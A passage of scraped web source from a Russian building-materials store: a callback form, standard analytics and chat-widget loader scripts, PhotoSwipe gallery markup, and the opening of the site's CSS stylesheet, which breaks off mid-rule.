					<td><select name="s" size="1"><option value="В ближайшее время">В
								ближайшее время</option>

							<option value="Утром">Утром</option>

							<option value="Днем">Днем</option>

							<option value="Вечером">Вечером</option>

							</option></select></td>
				</tr>

				<tr>
					<td>&nbsp;</td>
					<td><a href="#" onclick="callbackpostForm();return false;"
						class="btn101"><img src='/template/default/img/popup/btn101.gif'
							alt="" /></a></td>
				</tr>
			</table>
		</form>
	</div>
</div>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- StreamWood code -->
<link href="https://clients.streamwood.ru/StreamWood/sw.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://clients.streamwood.ru/StreamWood/sw.js" charset="utf-8"></script>
<script type="text/javascript">
  swQ(document).ready(function(){
    swQ().SW({
      swKey: 'b4c8d24bcbd99547805011deb9b06876',
      swDomainKey: '97a108fdcb488219886a1d899edb8985'
    });
    swQ('body').SW('load');
  });
</script>
<!-- /StreamWood code -->
<!--LiveInternet counter-->
<script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
<!--/LiveInternet-->
<!-- {literal} -->
        <script type='text/javascript'>
        window['li'+'ve'+'T'+'ex'] = true,
        window['live'+'Te'+'xID'] = 64779,
        window['l'+'iv'+'eTe'+'x_objec'+'t'] = true;
        (function() {
        var t = document['c'+'reateE'+'lem'+'ent']('script');
        t.type ='text/javascript';
        t.async = true;
        t.src = '//'+'c'+'s15.li'+'vetex'+'.ru/js/'+'c'+'lient.js';
        var c = document['getEl'+'ementsBy'+'TagName']('script')[0];
        if ( c ) c['pare'+'nt'+'Nod'+'e']['i'+'nsertB'+'efore'](t, c);
        else document['do'+'cumen'+'tEle'+'men'+'t']['f'+'ir'+'s'+'tChi'+'l'+'d']['appen'+'dCh'+'ild'](t);
        })();
        </script>
        <!-- {/literal} -->
<script>
    jQuery(document).ready(function($) {

        // на событие submit на все формы которые находятся в css классе .modal  запрщает обычную отправку, и отправляет через Ajax средствами jQ
        $('.formsearch form').submit(function(e){
            e.preventDefault();
            $.ajax({
                url: '/form.php',
                data:$(this).serialize(),
                dataType:'json',
                type:'post',
                success:function(response) {
                    if (response.success) {
                        $(' form')[0].reset();

                        return alert("Ваше сообщение отправленно");
                    } else {
                        if (response.msg) {
                            return alert(response.msg);
                        }
                        return alert('Что то пошло не так');
                    }
                }
            });
            return false;
        });
        $('a.tel').attr( "href", "tel:+79254887314" );
    });
</script>
	<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>


<script src="/template/slider.js"></script>


<style>
.fixedMenu {
    /*background: url(/template/default/img/bg2019-1.png) #fff no-repeat center top;
    padding-top: 20px;*/
}
.fixedMenu .subMenu {
    top: 50px;
}

</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bal-stroi.ru/template/default/style.css
body_size: 36016
content:
@import url("reset.css");

html, body {
	min-width: 1000px;
	background: #fff url(img/bg.gif) repeat-x bottom
}

body {
	font: 13px 'Ubuntu', Tahoma;
	color: #181818;
}

.clear {
	clear: both;
	display: block;
}

.title1 {
	font-size: 18px;
	font-weight: 500;
	color: #000;
	padding: 0 0 15px
}

.title2 {
	font-size: 30px;
	font-weight: 700;
	color: #000;
}

@font-face {
	font-family: 'ALSRubl-Verdana';
	src: url('fonts/alsrubl-verdana-regular.eot');
	src: url('fonts/alsrubl-verdana-regular.eot?#iefix')
		format('embedded-opentype'), url('fonts/alsrubl-verdana-regular.woff')
		format('woff'), url('fonts/alsrubl-verdana-regular.ttf')
		format('truetype'),
		url('fonts/alsrubl-verdana-regular.svg#ALSRublRegular') format('svg');
  font-display: swap;
	font-weight: normal;
	font-style: normal;
}

.fixedMenu {
	font-size: 12px;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 2;
	height: 60px;
	background: url(img/bg60.png) repeat-x top
}

.fixedMenu ul {
	width: 1095px;
	padding: 12px 0 0;
	margin: 0 auto;
}

.fixedMenu ul li {
	float: left;
	padding: 0 0 0 67px
}

.fixedMenu ul li a, .fixedMenu ul li a:visited {
	color: #534d4d;
	text-decoration: underline;
}

.fixedMenu ul li a:hover {
	color: #3285e2;
	text-decoration: none
}

#container {
	width: 1095px;
	margin: 0 auto;
	position: relative;
	z-index: 1;
	padding: 60px 0 0
}

.top {
	position: relative;
	height: 102px;
}

.logo, .logo:visited {
	position: absolute;
	left: 20px;
	top: 11px;
	background: url(img/pic217.gif) no-repeat;
}

.logo img, .logo:visited img {
	display: block;
	width: 217px;
	height: 60px;
}

.tp1 {
	position: absolute;
	left: 275px;
	top: 7px
}

.tp1 li b {
	font-size: 20px;
	color: #000;
}

.tp1 li a, .tp1 li a:visited {
	color: #73b7f4;
	font-size: 14px;
	display: block;
	padding-top: 2px;
	float: left
}

.tp2 {
	position: absolute;
	left:474px; top:28px;
	color: #777;
}

.tp2 span {
	color: #fff;
	background: #73b7f4;
	font-weight: 700;
	padding: 5px 23px;
	display: block;
	float: left;
	border-radius: 3px;
	cursor: pointer;
	margin:-8px 0 0 282px
}
	.tp2 li {padding:0 0 7px;}
		.tp2 li i {font-style:normal; color:#000}
	

.link1, .link1:visited {
	position: absolute;
	left: 755px;
	top: 10px;
	background: url(img/bg25a.gif) no-repeat left 2px;
	padding: 4px 0 7px 33px;
	font-size: 14px;
	color: #73b7f4
}

.bsk1 {
	position: absolute;
	right: 2px;
	top: 11px;
	background: url(img/bg38a.gif) no-repeat left 1px;
	padding: 0 0 0 48px;
	padding-bottom: 10px; cursor:pointer;
}

.bsk1 b {
	font-size: 18px;
	color: #000;
}

.bsk1 p a, .bsk1 p a:visited {
	color: #777;
	text-decoration: none
}

.leftCol {
	width: 259px;
	float: left;
	margin: 0 14px 20px 0;
	position: relative;
	z-index: 2
}

.menu1 {
	margin-bottom: 33px;
}

.menu1 p {
	background: #366EAE url(img/bg46a.gif) repeat-x top;
	font-size: 20px; cursor:pointer;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
}

.menu1 p span {
	color: #fff;
	display: block;
	padding: 9px 10px 13px 64px;
	background: url(img/bg22a.gif) no-repeat 20px center;
}

.menu1 ul {
	border-bottom: 1px solid #d3d3d3
}

.menu1 ul li.topLevel {
	border: 1px solid #d3d3d3;
	border-bottom: none;
	height: 34px;
	position: relative
}

.menu1 ul li.topLevel a, .menu1 ul li.topLevel a:visited {
	display: block;
	padding: 7px 0 0 52px;
	background: url(img/h96.gif) no-repeat 232px bottom;
	color: #9e9e9e;
	text-decoration: none;
	line-height: 17px;
}

.menu1 ul li.topLevel a:hover {
	background-position: 232px 13px;
}

.menu1 ul li.topLevel.active a, .menu1 ul li.topLevel.active a:visited {background-position: 232px 13px; color:#000;}

.menu1 ul li.topLevel.el1 {
	background: url(img/h34-1.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el2 {
	background: url(img/h34-2.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el3 {
	background: url(img/h34-3.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el4 {
	background: url(img/h34-4.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el5 {
	background: url(img/h34-5.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el6 {
	background: url(img/h34-6.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el7 {
	background: url(img/h34-7.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el8 {
	background: url(img/h34-8.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el9 {
	background: url(img/h34-9.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el10 {
	background: url(img/h34-10.gif) no-repeat 8px top;
}

.menu1 ul li.topLevel.el11 {
	font-size: 14px;
	font-weight: 700;
}

.menu1 ul li.topLevel.el11 a, .menu1 ul li.topLevel.el11 a:visited {
	padding: 8px 0 0 51px
}

.menu1 ul li.topLevel:hover .submenu1 {
	visibility: visible;
}

.submenu1 {
	position: absolute;
	left: 257px;
	top: -1px;
	background: #fff;
	border: 1px solid #d3d3d3;
	width: 834px;
	padding: 38px 0 22px;
	visibility: hidden
}

.submenu1 ul {
	border: none;
	padding-left: 30px
}

.submenu1 ul li {
	float: left;
	padding: 0 62px 0 0; width:175px;
}

.submenu1 ul li ul {
	font-weight: 700;
	padding: 0
}

.submenu1 ul li ul li {
	float: none;
	clear: both;
	padding: 0 0 15px
}

.menu1 ul li.topLevel .submenu1 ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li a:visited
	{
	padding: 0;
	background: none;
	color: #7b7b7b
}

.menu1 ul li.topLevel .submenu1 ul li ul li.active a, .menu1 ul li.topLevel .submenu1 ul li ul li.active a:visited {color:#000; text-decoration:underline;}

.menu1 ul li.topLevel .submenu1 ul li ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul {
	font-weight: 400;
	font-size: 12px;
	padding: 10px 0 0;
	margin-bottom: -10px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li {
	padding: 0 0 7px
}

.menu1 ul li.topLevel .submenu1 ul li ul li ul li a, .menu1 ul li.topLevel .submenu1 ul li ul li ul li a:visited
	{
	color: #3386e4;
	text-decoration: none;
}

.infoBlock1 {
	margin: 0 0 11px
}

.infoBlock1 div {
	border: 1px solid #d3d3d3;
	border-radius: 3px;
	padding-bottom: 47px;
}

.infoBlock1 div img {
	display: block;
	margin: 0 0 31px;
}

.infoBlock1 div i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 0 20px 2px
}

.infoBlock1 div p {
	padding: 0 20px;
}

.infoBlock1 div p a, .infoBlock1 div p a:visited {
	color: #000;
	text-decoration: none
}

.link2Holder {
	text-align: right;
	padding: 0 2px 23px
}

.rightCol {
	width: 821px;
	float: left;
	padding: 1px 0 50px;
	position: relative;
	z-index: 1
}

.searchForm {
	position: relative;
	margin: 0 0 14px
}

.searchInput {
	border: 1px solid #d3d3d3;
	width: 616px;
	padding: 14px 43px;
	background: url(img/bg14a.gif) no-repeat 15px center;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.searchSubm {
	height: 46px;
	line-height: 46px;
	background: #366eae url(img/bg46a.gif) repeat-x top;
	font-size: 20px;
	font-weight: 500;
	border-top: 1px solid #9bc5f4;
	border-bottom: 1px solid #011934;
	border-left: 1px solid #1b62b2;
	border-right: 1px solid #1b62b2;
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	padding: 0 22px
}

.slider1 {
	border: 1px solid #d3d3d3;
	margin: 0 0 0px;
}

.slider1 li div {
	position: relative;
	height: 408px;
}

.slider1 li div span {
	color: #000;
	font-size: 32px;
	font-weight: 300;
	position: absolute;
	left: 74px;
	top: 77px;
	width: 330px;
}

.slider1 li div span b {
	font-weight: 500;
	display: block;
	margin: -4px 0 0
}

.slider1 li div a, .slider1 li div a:visited {
	color: #000;
	text-decoration: none;
}

.adv {
	font-size: 14px;
	color: #000;
	height: 140px;
	background: url(img/bg714.jpg) no-repeat 42px top;
	margin: 0 135px 49px
}

.adv li {
	float: left;
	text-align: center;
	width: 175px;
	margin-right: 30px;
	padding: 115px 0 0
}

.tabs1 {
	margin: 0 0 17px;
}

.tabs1 ul {
	background: url(img/bg322.gif) no-repeat 499px 32px;
	height: 33px;
}

.tabs1 li {
	float: left;
	font-size: 18px;
	font-weight: 500;
	color: #000;
	border: 1px solid #d3d3d3;
	cursor: pointer;
	border-bottom: none;
	padding: 3px 0 8px;
	line-height: 21px;
	margin-right: 3px;
	width: 165px;
	text-align: center;
	background: #fff
}

.tabs1 li.activeTab1 {
	color: #fff;
	background: #0d55a7;
	border: none;
	cursor: auto
}

.singleItemRowBlock {
	padding: 0 0 20px 1px;
	display: none
}

.list200 {
	
}

.list200 li {
	width: 200px;
	border: 1px solid #d3d3d3;
	margin: 0 3px 10px 0;
	padding: 21px 0 24px;
	float: left
}

.list200 li img {
	display: block;
	margin: 0 auto 15px;
	width: 140px;
}

.list200 li p {
	padding: 0 18px 14px;
	line-height: 18px;
}

.list200 li b {
	font-size: 15px;
	font-weight: 500;
	color: #000;
	display: block;
	padding: 0 21px 10px
}

.list200 li b span {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.link3, .link3:visited {
	display: block;
	width: 122px;
	height: 27px;
	padding: 9px 7px 25px 28px;
	text-align: center;
	font-size: 14px;
	color: #fff;
	text-decoration: none;
/* 	background-color: #366eae; */
	background: #366eae url(img/bg150a.gif) no-repeat;
}

.list200 li .link3 {
	margin: 0 auto;
}

.slider2 {
	padding: 38px 62px 79px
}

.slider2 li {
	float: left;
	margin: 0 43px 0 0;
	width: 155px !important;
}

.infoBlock2 {
	float: left;
	width: 318px;
	padding: 34px 36px 39px 46px;
	border: 1px solid #d3d3d3;
	margin: 0 15px 49px 0
}

.infoBlock2 p {
	line-height: 18px;
	padding-top: 5px;
}

.infoBlock2 p.title1 {
	line-height: 22px;
}

.infoBlock3 {
	width: 400px;
	float: left;
	border: 1px solid #d3d3d3;
}

.infoBlock3 img {
	display: block;
	margin: 37px 10px 22px;
}

.infoBlock3 i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	padding: 15px 29px 1px
}

.infoBlock3 p {
	padding: 0 29px;
	line-height: 18px;
}

.infoBlock3 p.title1 {
	line-height: 22px;
}

.infoBlock3 p a, .infoBlock3 p a:visited {
	color: #000;
	text-decoration: none;
}

.infoBlock3 p.link2Holder {
	padding: 4px 20px 20px;
}

.infoBlock3 p.link2Holder a, .infoBlock3 p.link2Holder a:visited {
	color: #06c;
	text-decoration: underline
}

.infoBlock4 {
	background: #f3f9ff url(img/bg608.gif) no-repeat 105px 125px;
	border-radius: 4px;
	font-size: 18px;
	font-weight: 700;
	padding: 38px 0 85px
}

.infoBlock4 .title2 {
	padding: 0 0 30px;
	text-align: center
}

.infoBlock4 ul {
	padding-left: 84px;
}

.infoBlock4 ul li {
	float: left;
}

.infoBlock4 ul li a, .infoBlock4 ul li a:visited {
	color: #0b67b9;
	text-decoration: none;
	padding: 104px 0 0;
	margin-right: 122px;
	display: block;
}

.foot {
	height: 286px;
	color: #534d4d;
	padding: 24px 0 44px
}

.foot table/* , div:not(.ya-site-form ya-site-form_inited_no) */ {
	width: 95%;
	margin-bottom: 50px
}

.foot th {
	font-size: 18px;
	font-weight: 700;
	text-align: left;
	padding: 20px 0 0;
	width: 20%
}
.foot th a{
	    color: #534d4d;
}

.foot td {
	vertical-align: top;
}

.foot td ul {
	font-size: 14px;
	padding: 14px 0 0
}

.foot td ul li {
	padding: 0 0 6px
}

.foot td ul li a, .foot td ul li a:visited {
	color: #534d4d;
	text-decoration: none
}

.foot td ul li a:hover {
	color: #3285e2;
}

.foot td ul.list23 {
	
}

.foot td ul.list23 li {
	float: left;
	margin: 0 5px 0 0;
}

.foot td ul.list23 li a, .foot td ul.list23 li a:visited {
	display: block;
	background: url(img/bg69.gif) no-repeat
}

.foot td ul.list23 li img {
	display: block;
	width: 23px;
	height: 23px;
}

.foot td ul.list23 li a.s1, .foot td ul.list23 li a.s1:visited {
	background-position: left top
}

.foot td ul.list23 li a.s2, .foot td ul.list23 li a.s2:visited {
	background-position: -23px top
}

.foot td ul.list23 li a.s3, .foot td ul.list23 li a.s3:visited {
	background-position: -46px top
}

.payments {
	display: block;
	margin: 20px 0 28px;
}

.foot .tp1 {
	position: static;
	padding: 0 0 30px
}

.foot ul.tp1 li a, .foot ul.tp1 li a:visited {
	color: #73b7f4;
	text-decoration: underline
}

.foot .link1, .foot .link1:visited {
	position: static;
	display: block;
	clear: both
}

.studiya {
	float: right;
	font-size: 12px;
}

.studiya a, .studiya a:visited {
	color: #534d4d;
}

.copy {
	float: left;
	font-size: 12px;
}

/*inners*/
.crumbs {
	font-size: 12px;
	padding: 1px 0 0 5px;
	color: #bfbfbf;
}

.crumbs li {
	float: left;
	padding-right: 4px;
}

.crumbs li a, .crumbs li a:visited {
	color: #000;
	display: block;
	float: left;
	padding: 0 8px 0 0
}

.pageTitle {
	font-size: 18px;
	font-weight: 700;
	clear: both;
	padding: 11px 0 8px;
color:#06c; padding-bottom:4px;
}

.pageTitle.blueTitle {
	color: #06c
}

.pageTitle i {
	display: block;
	color: #0d55a7;
	font-weight: 500;
	font-style: normal;
	font-size: 13px;
}

.itemBlock1 {
	float: left;
	width: 262px;

}

.itemBlock2 {
	width: 520px;
	float: left;
}

.opl-dost p {margin: 10px 0; font-weight:bold;}
.opl-dost li {list-style:disc;}
.opl-dost ul {
    margin: 0 0 25px 17px;
}

.specials {
	margin-bottom: 22px;
	width: 100%
}

.cat1 .specials caption {padding-bottom:15px}

.specials caption {
	color: #adadad;
	font-size: 12px;
	text-align: left;
	border-bottom: 16px solid #fff;
	border-top: 22px solid #fff
}

.specials th {
	text-align: left;
	font-size: 18px;
	font-weight: 500;
	padding: 0 0 13px;
}

.specials th span.rur {
	text-transform: uppercase;
	font-family: 'ALSRubl-Verdana';
	font-weight: bold
}

.specials td {
	vertical-align: top;
}

.quant {margin-right:10px; float:left}

.specials .quant ul {
	height: 35px;
	padding-bottom: 40px;
}

.specials .quant ul li {
	float: left;
	margin: 0 2px 0 0;
}

.specials .quant ul li img {
	display: block;
	cursor: pointer;
}

.specials .quant ul li input {
	border: 1px solid #d3d3d3;
	width: 50px;
	font: 14px 'Ubuntu';
	color: #adadad;
	text-align: center;
	height: 33px;
	line-height: 33px;
}

.specials td ul, .specials td p {
	padding-bottom: 20px;
	line-height: 20px;
}

.rightCol .submenu1 {
	visibility: visible;
	position: static;
	margin: 5px 0 20px;
	padding: 15px 0 0;
	width: auto
}

.rightCol .submenu1 ul li {
	padding-right: 84px;
}

.rightCol .submenu1 ul li ul li {
	padding-right: 0;
}

.rightCol .submenu1 ul li ul li ul {
	padding: 15px 0 0;
}

.rightCol .submenu1 ul li ul li ul li {
	font-size: 12px;
	font-weight: normal;
	padding-bottom: 8px;
}

.rightCol .submenu1 ul li ul li ul li a {
	
}

.rightCol .submenu1 ul li a, .rightCol .submenu1 ul li a:visited {
	text-decoration: none;
	color: #7b7b7b; display:block; text-overflow:ellipsis;
}

.rightCol .submenu1 ul li a:hover {
	color: #000;
	text-decoration: underline;
}

.sort1 {
	height: 25px;
	font-size: 13px;
	margin-bottom: 24px;
	padding-top: 2px;
	overflow: hidden
}

.sort1 ul {
	float: right;
	color: #adadad;
}

.sort1 ul li {
	float: left;
	border-left: 1px solid;
	padding-left: 7px;
	margin-left: 10px;
	line-height: 12px
}

.sort1 ul li a, .sort1 ul li a:visited {
	color: #000;
	display: block;
	line-height: 12px;
	margin-top: -3px
}

.sort1 ul li a.selectedSort, .sort1 ul li a.selectedSort:visited {
	color: #adadad;
	text-decoration: none;
}

.sort1 ul li span {
	display: block;
	float: left;
	margin-top: -3px;
}

.pager1 {
	height: 16px;
}

.staticBlock .pager1 ul, .pager1 ul  {
	width: 305px;
	margin: 0 auto;
	font-size: 13px; list-style:none;
}

.staticBlock .pager1 li, .pager1 li {
	float: left;
	padding: 0 10px 0 0
}

.staticBlock .pager1 ul li a, .staticBlock .pager1 ul li a:visited, .pager1 ul li a, .pager1 ul li a:visited {
	color: #adadad;
	text-decoration: none;
	display: block
}

.staticBlock .pager1 ul li a img, .pager1 ul li a img {
	display: block;
	width: 100%;
	height: 9px
}

.staticBlock .pager1 ul li a.prev1, .staticBlock .pager1 ul li a.prev1:visited, .pager1 ul li a.prev1, .pager1 ul li a.prev1:visited {
	width: 18px;
	background: url(img/pic9a.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.prev2, .staticBlock .pager1 ul li a.prev2:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited {
	width: 9px;
	background: url(img/pic9a.gif) no-repeat;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next1, .staticBlock .pager1 ul li a.next1:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited {
	width: 18px;
	background: url(img/pic9b.gif) repeat-x left;
	margin-top: 7px;
}

.staticBlock .pager1 ul li a.next2, .staticBlock .pager1 ul li a.next2:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {
	width: 9px;
	background: url(img/pic9b.gif) no-repeat;
	margin-top: 7px;
}

.pager1 ul li a.prev1, .pager1 ul li a.prev1:visited, .pager1 ul li a.prev2, .pager1 ul li a.prev2:visited, .pager1 ul li a.next1, .pager1 ul li a.next1:visited, .pager1 ul li a.next2, .pager1 ul li a.next2:visited {margin-top:1px;}

.cat1 {
	padding-bottom: 50px;
	clear: both
}

.cat1 li {
	border-bottom: 1px dashed #bbb;
}

.cat1 li .specials th a, .cat1 li .specials th a:visited {
	font-size: 15px;
	font-weight: 700
}

.cat1 li .pic150 {
	display: block;
	margin: 21px 0 0;
}

.cat1 li .specials caption {
	border-top-width: 32px;
	border-bottom-width: 4px;
}

.cat1 li .specials .quant ul {
	padding-bottom: 10px;
}

.cat1 li .specials .quant ul li {
	border: none;
}

.replies1 {
	padding: 27px 0 0 6px;
}

.replies1 li {
	border-bottom: 1px dashed #bbb;
	margin-bottom: 15px;
}

.replies1 li div {
	padding-bottom: 47px;
}

.replies1 li b {
	font-size: 15px;
	font-weight: 700;
	color: #06c;
}

.replies1 li i {
	display: block;
	font-style: normal;
	color: #b4b4b4;
	font-size: 12px;
	padding: 2px 0 22px
}

.formBlock1 {
	padding: 8px 4px
}

.formBlock1 caption {
	font-size: 18px;
	font-weight: 500;
	text-align: left
}

.formBlock1 td {
	padding: 16px 0 0;
	vertical-align: top;
}

.formBlock1 td div input {
	width: 96%;
	padding: 10px 2%;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.formBlock1 td textarea {
	width: 420px;
	padding: 10px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	resize: none;
	overflow: hidden;
	height: 77px;
	color: #9e9e9e
}

.formBlock1 td img {
	display: block;
	margin-left: 20px;
}

.formBlock1 td .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.formBlock2 .sbm1 {
	background: url(img/bg47a.gif) repeat-x top;
	height: 47px;
	line-height: 47px;
	border-radius: 3px;
	font: 500 18px 'Ubuntu';
	color: #fff;
	border: none;
	width: 100%;
	cursor: pointer
}

.cat1.cart {
	padding-bottom: 16px;
}

.cat1.cart table {
	width: 100%;
}

.cat1.cart .pic150 {
	margin-top: 10px;
}

.cat1 li {
	padding: 5px 0;
}
.pic99{
	padding-right: 10px;
	margin-top:20px;
}

.cat1.cart .specials th {
	font-size: 14px;
	padding: 14px 0 15px;
	background:none;
}

.cat1.cart li .specials .quant ul li {
	padding: 0;
}

.cat1 li table td {
	vertical-align: top;
}

.cat1.cart .specials th em {
	color: #adadad;
	font-size: 12px;
	font-style: normal
}

.cat1.cart li .specials td a.abc, .cat1.cart li .specials td a.abc:visited
	{
	display: block;
	width: 190px;
	font-size: 15px;
	font-weight: 700
}

.cat1.cart li .rowRemover1, .cat1.cart li .rowRemover1:visited {
	display: block;
	background: url(img/bg14b.gif) no-repeat;
	width: 14px;
	float: right;
}

.cat1.cart li .rowRemover1 img, .cat1.cart li .rowRemover1:visited img {
	display: block;
	width: 14px;
	height: 14px;
}

.cat1 .pr19 {padding:12px 0 0 !important;}

.efg {
	font-size: 18px;
	font-weight: 500
}

.efg span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.totality {
	background: #f4f4f4;
	padding: 37px 88px;
	margin: 0 0 12px
}

.totality ul {
	float: right;
}

.totality ul li {
	float: left;
	padding-left: 15px;
}

.totality ul li a, .totality ul li a:visited {
	display: block;
	float: left;
	background: #73b7f4;
	color: #fff;
	font-weight: 700;
	padding: 5px 17px;
	text-decoration: none
}

.totality ul li div a, .totality ul li div a:visited {
	background: #fff;
	color: #73b7f4;
}

.totality ul li p {
	font-size: 18px;
	font-weight: 500;
	padding-left: 70px;
}

.totality ul li p span {
	text-transform: uppercase;
	font-weight: 700;
	font-family: 'ALSRubl-Verdana';
}

.oneClick {
	border: 3px solid #3284e1;
	padding: 16px 0 16px 33px;
	margin: 0 0 25px 2px
}

.oneClick ul li {
	float: left;
	padding: 7px 23px 0 0
}

.oneClick ul li em {
	display: block;
	float: left;
	padding: 5px 0;
	margin-top: -5px;
	font-size: 13px;
	font-style: normal;
	font-weight: 500;
	color: #adadad;
	width: 215px;
}

.oneClick ul li input {
	width: 240px;
	padding: 11px 20px;
	border: 1px solid #d3d3d3;
	font: 13px 'Ubuntu';
	color: #9e9e9e
}

.oneClick ul li div input {
	width: auto;
	padding: 0 30px;
	cursor: pointer;
	border: none;
	background: url(img/bg38b.gif) repeat-x top;
	height: 38px;
	line-height: 38px;
	font: 700 18px 'Ubuntu';
	color: #fff;
	border-radius: 4px;
}

.formBlock1.floation {
	float: left;
	width: 442px;
	margin: 0 60px 20px 0;
}

.formBlock1.floation em {
	font-size: 12px;
	font-style: normal;
	color: #9e9e9e;
	display: block;
	padding: 5px 0
}

.formBlock1.floation td div input {
	width: 95.5%;
}

.formBlock2 {
	float: left;
	width: 300px;
	padding: 8px 0
}

.formBlock2 p span {
	font-size: 18px;
	font-weight: 500;
	display: block;
	padding: 0 0 10px
}

.radioList {
	padding: 15px 0 45px 0;
	color: #9e9e9e
}

.radioList li input {
	display: none;
}

.radioList li label {
	display: block;
	padding: 0 0 10px 24px;
	background: url(img/bgr.gif) no-repeat left -124px;
}

.radioList li label.active2 {
	background: url(img/bgr.gif) no-repeat left top;
}

*+html .oneClick ul li div input {
	width: 200px
}

.staticBlock .img-l {
	border: 1px solid #d3d3d3;
	display: block;
	float: left;
	margin: 7px 30px 20px 0
}

.staticBlock p {
	line-height: 24px;
	padding: 0 0 23px
}

.staticBlock p b {
		
}

.staticBlock ul {
	line-height: 24px;
	padding: 0 0 24px 20px; list-style:disc;
}

.staticBlock ol {
	line-height: 24px;
	margin: 0 0 24px 20px;
}

.staticBlock blockquote {
	background: #e3f1fd;
	padding: 24px 32px 32px;
	margin-bottom: 40px;
}

.staticBlock blockquote p {
	padding-bottom: 0;
}

/*articles*/
.staticBlock ul.list259 {
	padding: 15px 0 0; list-style:none
}

.staticBlock ul.list259 li {
	float: left;
	width: 259px;
	margin: 0 20px 10px 0; padding:0
}

.list259 li .infoBlock1 div img {
	margin-bottom: 50px;
}

.list259 li p {
	overflow: hidden;
	height: 71px
}

.list259 li p a:hover {
	color: #2d7eda;
	border-bottom: 1px solid #cadff6;
}

.backLink, .backLink:visited {
	background: url(img/pic9c.gif) no-repeat left 4px;
	padding: 0 0 0 13px;
}

#error {
	font-size: 14px;
	color: red
}

#error1 {
	padding-top: 8px;
	color: red;
	font-size: 14px;
}

* /*popup*/  
#fade {
	position: absolute;
	left: 0;
